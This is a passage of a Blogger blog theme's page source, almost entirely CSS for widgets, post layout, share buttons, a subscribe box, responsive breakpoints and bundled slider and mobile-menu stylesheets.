#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;color:#333;
border-top-color: #f6b2ca;
}
.post-meta .read-more:hover {
background: #ebebeb;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
border-top-color: #f6b2ca;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2210948890786286678&amp;zx=db562569-238d-408f-9d2b-858a2db86773' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2291448669998684 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
margin-top: 0;

    font-style: normal;

    color: #2b2b2b;
    text-transform: uppercase;
    font-weight: 400;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    letter-spacing: 2px;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 50px;
    margin-bottom: 35px;
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;    border-top-color: $(main.color);
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}


.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #DCA714;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}

.menu-mobile1 {
    display: block;
}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}

div#menu {
    display: none;
}
ul.socials span {
    display: none;
}
	
.menu-mobile1 {
    display: block;
}
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 48px;
}

.bx-wrapper .bx-next {
	right: -2px;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a {
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';
}


a.flex-prev:hover, a.flex-next:hover{
    background: rgba(0, 0, 0, 0.5);
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-controls-direction {
    position: absolute;
    bottom: 70px;
    right: 35px;
    z-index: 10;
    text-transform: uppercase;
}

a.bx-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.bx-next:after {
content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {  
    bottom: 30px;
 
    text-align: center;
    margin-left: 10px;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
.flex-direction-nav .flex-prev {
    right: 2px;
    text-align: center;
    position: absolute;
    z-index: 1000;
    display: block;
    height: 48px;
    width: 48px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    margin-top: -20px;
    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}

a.flex-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.flex-next:after {
    content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
